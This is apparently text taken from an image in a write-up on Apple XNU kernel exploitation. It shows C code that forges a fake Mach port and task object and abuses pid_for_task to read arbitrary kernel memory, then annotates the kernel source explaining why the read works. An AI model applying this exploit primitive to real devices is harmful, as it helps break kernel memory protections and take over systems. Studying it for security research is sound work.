 fake port
faketask
fakeport->io_bits = IKOT_TASK|IO_BITS_ACTIVE;
fakeport->io_references = 0xff;
char* faketask = ((char*)fakeport) + 0x1000;
*(uint64_t*)(((uint64_t)fakeport) + 0x68) = faketask;
*(uint64_t*)(((uint64_t)fakeport) + 0xa0) = 0xff;
*(uint64_t*) (faketask + 0x10) = 0xee;
int32_t value = 0;
*(uint64_t*) (faketask + procoff) = kernel_addr - 0x10;
pid_for_task(foundport, &value);
printf("read 0x%llx : 0x%x", kernel_addr, value);
kern_return_t pid_for_task(struct pid_for_task_args *args)
{
mach_port_name_t t = args->t;
user_addr_t pid_addr = args->pid; //return value
...
t1 = port_name_to_task(t); //get faketask
...
p = get_bsdtask_info(t1); //get *(faketask + procoff)
if (p) {
pid = proc_pid(p); //get *(p + 0x10)
err = KERN_SUCCESS;
}
...
//copy the value to pid_addr
(void) copyout((char *) &pid, pid_addr, sizeof(int));
return(err);
}